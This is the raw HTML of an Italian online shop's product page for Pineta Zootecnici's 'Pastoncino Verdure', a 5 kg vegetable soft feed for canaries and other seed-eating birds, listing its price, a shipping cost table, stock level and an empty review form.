itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html"><span itemprop="name">Pastoncino Verdure</span></a><meta itemprop="position" content="5"></li></ol></nav><div class="row"><div id="content-wrapper" class="col-sm-12"><div id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-1277-pastoncino-verdure.html#/69-peso-5_kg"><div class="tvproduct-page-wrapper"><div class="tvprduct-image-info-wrapper clearfix row product-1" data-product-layout="1">    <div class="col-md-6 tv-product-page-image"><div class="page-contents product-1" id="content"><div class="images-container"><div class="product-cover col-xl-10 col-sm-9"><div class="tvproduct-image-slider"><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><img class="js-qv-product-cover" src="https://shop.hobbyuccelli.it/1506-large_default/pastoncino-verdure.jpg" height="800" width="800" alt="Pastoncino Verdure" title="Pastoncino Verdure" itemprop="image" loading="lazy"><div class="layer" data-toggle="modal" data-target="#product-modal"><i class='material-icons'>&#xe3c2;</i></div></div></div><div class="tvvertical-slider col-xl-2 col-sm-3"><div class="product-images"><div class="tvcmsVerticalSlider item"><picture><source srcset="https://shop.hobbyuccelli.it/1506-medium_default/pastoncino-verdure.jpg" media="(max-width: 768px)"><img src="https://shop.hobbyuccelli.it/1506-side_product_default/pastoncino-verdure.jpg" class="thumb js-thumb  selected " data-image-medium-src="https://shop.hobbyuccelli.it/1506-medium_default/pastoncino-verdure.jpg" data-image-large-src="https://shop.hobbyuccelli.it/1506-large_default/pastoncino-verdure.jpg" alt="Pastoncino Verdure" title="Pastoncino Verdure" itemprop="image" height="86" width="86" loading="lazy"></picture></div></div><div class="arrows js-arrowsxx"><i class="tvvertical-slider-next material-icons arrow-up js-arrow-up">&#xE316;</i><i class="tvvertical-slider-pre material-icons arrow-down js-arrow-down">&#xE313;</i></div></div></div></div></div><div class="col-md-6 tv-product-page-content"><div class="tvproduct-title-brandimage" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><h1 class="h1" itemprop="name">Pastoncino Verdure</h1><div class="tvcms-product-brand-logo"><a href="https://shop.hobbyuccelli.it/30_pineta-zootecnici.html" class="tvproduct-brand"><img src="https://shop.hobbyuccelli.it/img/m/30.jpg" alt="Pineta Zootecnici" title="Pineta Zootecnici" height="75px" width="170px" loading="lazy"></a></div></div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Review&nbsp;(0)</div></div><div class="product-prices"><div class="product-price h5 has-discount" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="24.9">24,90 €</span></div><div class="product-discount"><span class="regular-price">28,90 €</span></div><span class="discount discount-amount">Ordina ora e risparmia 4,00 €</span><div class="tvproduct-tax-label">Iva inclusa</div></div><div class="tax-shipping-delivery-label"><!--SPED GRATIS--><div class="sped-gratis-dett"><i class="material-icons">local_shipping</i>Spedizione GRATIS a partire da 55€</div><span></span><span class="delivery-information">Spedizione entro 2 giorni</span></div></div><span id="product-availability"><i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>Ordina ora e lo ricevi a casa con Corriere Espresso.</span><div class="product-information tvproduct-special-desc"><div class="product-actions"><form action="https://shop.hobbyuccelli.it/carrello" method="post" id="add-to-cart-or-refresh"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><input type="hidden" name="id_product" value="1053" id="product_page_product_id"><input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"><span class="control-label">Peso : </span><ul id="group_4"><li class="input-container float-xs-left"><label><input class="input-radio" type="radio" data-product-attribute="4" name="group[4]" value="69" checked="checked"><span class="radio-label">5 kg</span></label></li></ul></div></div><div class="product-add-to-cart"><div class="product-quantity"><span class="control-label">Quantità:</span><div class="qty"><input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantità"></div></div><div class='tvwishlist-compare-wrapper-page add tv-product-page-add-to-cart-wrapper'><div class="tvcart-btn-model"><button class="tvall-inner-btn add-to-cart " data-button-action="add-to-cart" type="submit" > <i class="material-icons shopping-cart">&#xE547;</i><span>Aggiungi al carrello</span></button></div><div class="tvproduct-wishlist-compare"><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1053"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1053', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div><div class="tvcompare-wrapper product_id_1053"><div class="product_id_1053"><button class="btn btn-unstyle tvcmsproduct-compare-btn" data-product-id='1053' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Add to Wishlist" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></button></div></div></div><div class="tvproduct-stock-social"><div class="tv-product-page clearfix"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items"><span class="tvlowqty">AFFRETTATI, disponibile solo<b> 9</b> Articoli rimastiarticoli</span></div></div></div><div class="product-additional-info"><div class="social-icon"><ul><li class="facebook icon-black"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop.hobbyuccelli.it%2Fpastoncini-per-canarini%2F1053-pastoncino-verdure.html" class="text-hide" title="Facebook" rel="noreferrer">Facebook</a></li><li class="twitter icon-black"><a href="https://twitter.com/intent/tweet?text=Pastoncino+Verdure%20https%3A%2F%2Fshop.hobbyuccelli.it%2Fpastoncini-per-canarini%2F1053-pastoncino-verdure.html" class="text-hide" title="Twitter" rel="noreferrer">Twitter</a></li><li class="pinterest icon-black"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fshop.hobbyuccelli.it%2Fpastoncini-per-canarini%2F1053-pastoncino-verdure.html/&amp;media=https%3A%2F%2Fshop.hobbyuccelli.it%2F1506%2Fpastoncino-verdure.jpg&amp;description=Pastoncino+Verdure" class="text-hide" title="Pinterest" rel="noreferrer">Pinterest</a></li></ul></div></div></div></div></div><div class="tvproduct-size-custom"><button type="button" class="btn btn-unstyle tvcustomize-btn fancybox fancybox.iframe"><i class="tvcustom-icons"></i><span> Guida alle Spedizioni</span></button><a class="open-comment-form btn btn-unstyle" href="#new_comment_form"><i class="tvcustom-icons"></i><span>Scrivi la tua recensione</span></a><div id="tvcmssizechart-popup" class="cms-description"><p class="bx-orange"><strong>LA SPEDZIONE E' GRATIS A PARTIRE DA ORDINI SUPERIORI A 55,00€<br /></strong></p>
<table class="table-spedizioni">
<tbody>
<tr>
<td class="pesi" valign="middle">Peso/volume</td>
<td class="pesi" valign="middle">COSTO<br /><span style="font-size:11px;color:#000;">Escl.SARDEGNA</span></td>
<td class="pesi" valign="middle">COSTO <br /><span style="font-size:11px;color:#000;">SARDEGNA</span></td>
<td class="pesi" valign="middle">GRATIS</td>
<td class="pesi" valign="middle">GRATIS <br /><span style="font-size:11px;color:#000;">SARDEGNA</span></td>
</tr>
<tr>
<td valign="middle">0 kg a 5 kg</td>
<td valign="middle">5,99 €</td>
<td valign="middle">7,99 €</td>
<td valign="middle">da € 55</td>
<td valign="middle">da € 69</td>
</tr>
<tr>
<td valign="middle">5 kg a 20 kg</td>
<td valign="middle">9,90 €</td>
<td valign="middle">9,90 €</td>
<td valign="middle">da € 69</td>
<td valign="middle">da € 89</td>
</tr>
<tr>
<td valign="middle">20 kg a 30 kg</td>
<td valign="middle">9,90 €</td>
<td valign="middle">11,90 €</td>
<td valign="middle">da € 79</td>
<td valign="middle">da € 99</td>
</tr>
<tr>
<td valign="middle">30 kg a 45 kg</td>
<td valign="middle">9,90 €</td>
<td valign="middle">11,90 €</td>
<td valign="middle">da € 99</td>
<td valign="middle">da € 109</td>
</tr>
<tr>
<td valign="middle">45 kg a 70 kg</td>
<td valign="middle">15 €</td>
<td valign="middle">15 €</td>
<td valign="middle">da € 120</td>
<td valign="middle">da € 139</td>
</tr>
<tr>
<td valign="middle">70 kg a 95 kg</td>
<td valign="middle">20 €</td>
<td valign="middle">20 €</td>
<td valign="middle">da € 190</td>
<td valign="middle">da € 219</td>
</tr>
<tr>
<td valign="middle">95 kg a 145 kg</td>
<td valign="middle">30 €</td>
<td valign="middle">30 €</td>
<td valign="middle">da € 300</td>
<td valign="middle">da € 325</td>
</tr>
<tr>
<td valign="middle">145 kg a 195 kg</td>
<td valign="middle">35 €</td>
<td valign="middle">35 €</td>
<td valign="middle">da € 350</td>
<td valign="middle">da € 379</td>
</tr>
</tbody>
</table></div></div></form></div></div><div id="product-description-short-1053" itemscope itemprop="description" class="tvproduct-page-decs"><p>Il Pastoncino Verdure di Pineta Zootecnici è uno speciale pastoncino morbido formulato e realizzato con ingredienti di altissima qualità e arricchito con un'alta percentuale di verdure, indicato per tutti gli uccelli granivori: canarini, esotici, indigeni e pappagalli.</p></div></div></div><!--HELLORETAIL--><div id="hr-recom-k681cc0901bddb64ba13da40f"></div><!--HELLORETAIL--><div class="tabs tvproduct-description-tab clearfix"><ul class="nav nav-tabs" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description"  aria-selected="true" > Descrizione </a></li><li class="nav-item" role="presentation"><a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details" > Dettagli del prodotto </a></li><li class="nav-item" role="presentation"><a class="nav-link" role="presentation" data-toggle="tab" href="#tvcmsproductCommentsBlock" aria-controls="tvcmsproductCommentsBlock">Revisione</a></li></ul><div class="tab-content clearfix" id="tab-content"><div class="tab-pane fade in  active " id="description" role="tabpanel"><div class="product-description cms-description"><h2>Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure</h2></div></div><div class="tab-pane fade"id="product-details"data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;30&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PNT_5VRD&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;52&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1277&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-10 19:27:31&quot;,&quot;date_upd&quot;:&quot;2024-07-03 10:33:58&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Il Pastoncino Verdure di Pineta Zootecnici \u00e8 uno speciale pastoncino morbido realizzato con verdure e ingredienti di alta qualit\u00e0, adatto per tutti gli uccelli.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure&quot;,&quot;link_rewrite&quot;:&quot;pastoncino-verdure&quot;,&quot;name&quot;:&quot;Pastoncino Verdure&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure&lt;\/h2&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Il Pastoncino Verdure di Pineta Zootecnici \u00e8 uno speciale pastoncino morbido formulato e realizzato con ingredienti di altissima qualit\u00e0 e arricchito con un&#039;alta percentuale di verdure, indicato per tutti gli uccelli granivori: canarini, esotici, indigeni e pappagalli.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1053,&quot;id_product&quot;:1053,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1277,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;pastoncini-per-canarini&quot;,&quot;category_name&quot;:&quot;Pastoncini per Canarini&quot;,&quot;link&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/pastoncini-per-canarini\/1053-pastoncino-verdure.html&quot;,&quot;manufacturer_name&quot;:&quot;Pineta Zootecnici&quot;,&quot;attribute_price&quot;:27.788462,&quot;price_tax_exc&quot;:23.942308,&quot;price_without_reduction&quot;:28.9,&quot;reduction&quot;:4,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;51924&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1053&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;1&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;4.000000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;34&quot;},&quot;quantity&quot;:9,&quot;quantity_all_versions&quot;:9,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Dimensione&quot;,&quot;value&quot;:&quot;Sacco da 5kg&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;id_feature_value&quot;:&quot;49215&quot;},{&quot;name&quot;:&quot;Tipologia&quot;,&quot;value&quot;:&quot;Pastoncino morbido con verdure essiccate&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;,&quot;id_feature_value&quot;:&quot;49216&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;69&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;5 kg&quot;,&quot;group&quot;:&quot;Peso&quot;,&quot;public_group&quot;:&quot;Peso&quot;,&quot;reference&quot;:&quot;PNT_5VRD&quot;,&quot;ean13&quot;:&quot;8033407011265&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;}},&quot;rate&quot;:4,&quot;tax_name&quot;:&quot;IVA IT 4%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1506&quot;,&quot;legend&quot;:&quot;Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-small_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-small_default\/pastoncino-verdure.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-cart_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-cart_default\/pastoncino-verdure.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-add_cart_def\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-add_cart_def\/pastoncino-verdure.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-medium_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-medium_default\/pastoncino-verdure.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd_custom\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd_custom\/pastoncino-verdure.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd4_def\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd4_def\/pastoncino-verdure.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1506&quot;,&quot;legend&quot;:&quot;Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-small_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-small_default\/pastoncino-verdure.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-cart_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-cart_default\/pastoncino-verdure.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-add_cart_def\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-add_cart_def\/pastoncino-verdure.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-medium_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-medium_default\/pastoncino-verdure.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd_custom\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd_custom\/pastoncino-verdure.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd4_def\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-pd4_def\/pastoncino-verdure.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-side_product_default\/pastoncino-verdure.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-home_default\/pastoncino-verdure.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/1506-large_default\/pastoncino-verdure.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-400%&quot;,&quot;discount_percentage_absolute&quot;:&quot;400%&quot;,&quot;discount_amount&quot;:&quot;4,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-4,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:24.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Ordina ora e lo ricevi a casa con Corriere Espresso.&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"role="tabpanel"><div class="product-manufacturer"><a href="https://shop.hobbyuccelli.it/30_pineta-zootecnici.html"><img src="https://shop.hobbyuccelli.it/img/m/30.jpg" alt="Pineta Zootecnici"></a></div><div class="product-reference"><label class="label">Riferimento </label><span itemprop="sku">PNT_5VRD</span></div><div class="product-quantities"><label class="label">In magazzino</label><span data-stock="9" data-allow-oosp="0">9 Articoli</span></div><div class="product-out-of-stock"></div><div class="product-features"><p class="h6">Scheda tecnica</p><dl class="data-sheet"><dt class="name">Dimensione</dt><dd class="value">Sacco da 5kg</dd><dt class="name">Tipologia</dt><dd class="value">Pastoncino morbido con verdure essiccate</dd></dl></div><div class="product-features"><p class="h6">Riferimenti Specifici</p><dl class="data-sheet"></dl></div></div>    <script>var tvcmsproductcomments_controller_url = 'https://shop.hobbyuccelli.it/module/tvcmsproductcomments/default';var confirm_report_message = 'Are you sure that you want to report this comment?';var secure_key = 'f60318cb44ec53bda05633c778d3fca6';var tvcmsproductcomments_url_rewrite = '1';var tvcmsproductcomment_added = 'Your comment has been added!';var tvcmsproductcomment_added_moderation = 'Your comment has been submitted and will be available once approved by a moderator.';var tvcmsproductcomment_title = 'Nuona Recensione';var tvcmsproductcomment_ok = 'OK';var moderation_active = 1;</script><div class="tab-pane fade in" id="tvcmsproductCommentsBlock"><div class="tabs"><div class="clearfix pull-right tvReviews"><a class="open-comment-form tvall-inner-btn" href="#new_comment_form"><span>Scrivi la tua recensione</span></a></div><div id="new_comment_form_ok" class="alert alert-success" style="display:none;padding:15px 25px"></div><div id="tvcmsproduct_comments_block_tab" class="row"><p class="align_center">Non è stata rilasciata ancora nessuna recensione, Vuoi essere il primo?</p></div></div><!-- Fancybox --><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><div class="title">Scrivi la tua recensione</div><div class="tvcmsproduct-image-comment col-xs-12 col-sm-6 text-center"><img src="https://shop.hobbyuccelli.it/1506-medium_default/pastoncino-verdure.jpg" alt="Pastoncino Verdure" width="300" loading="lazy"></div><div class="tvproduct-review-box new_comment_form_content col-xs-12 col-sm-6"><div class="tvproduct-name"><div class="product-title"><a href="#"><h6>Pastoncino Verdure</h6></a></div></div><ul id="criterions_list"><li><label>Il tuo Voto</label><div class="star_content"><input class="star" type="radio" name="criterion[1]" value="1" /><input class="star" type="radio" name="criterion[1]" value="2" /><input class="star" type="radio" name="criterion[1]" value="3" /><input class="star" type="radio" name="criterion[1]" value="4" /><input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul><div class="tvcustom-review-box"><label for="comment_title">Titolo Recensione<sup class="required">*</sup></label><input id="comment_title" name="title" type="text" value="" /></div><div class="tvcustom-review-box"><label for="review_content">La tua recensione<sup class="required">*</sup></label><textarea id="review_content" name="content"></textarea></div><div class="tvcustom-review-box"><label>Il tuo nome<sup class="required">*</sup></label><input id="commentCustomerName" name="customer_name" type="text" value="" /></div><div id="new_comment_form_footer"><div id="new_comment_form_error" class="error"><ul></ul></div><input id="id_tvcmsproduct_comment_send" name="id_product" type="hidden" value='1053' /><p class="fl 